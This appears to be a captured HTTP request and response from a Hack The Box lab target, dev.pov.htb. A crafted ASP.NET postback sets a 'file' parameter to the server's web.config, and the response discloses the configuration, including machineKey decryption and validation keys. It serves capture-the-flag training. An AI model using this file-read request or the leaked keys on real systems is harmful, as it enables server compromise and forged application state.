 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 386
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
uOUN3VotXtvGvkv%2BkT53%2B0HLlX7SAC6gXyL8mDpK%2B1eXEIQZjJAtQoSaOylkYg1wrjmANYefpEnaj45JCkvr1YjukEg%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
sTzPPWn98MAWGe8PJUCIxe%2ByvaMKKhDYpQxqAl1wi8zJ8AglSPE2NkRQpXNGmBC%2FupUetN%2B3pWWoWUe6uymhy8tqvOtDVi9iqNVhOG1GH
KOXiCQSIiNqVz7w1FhDYKwAtPeCPw%3D%3D&file=C:\inetpub\wwwroot\dev\web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\inetpub\wwwroot\dev\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 11:30:32 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7
B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26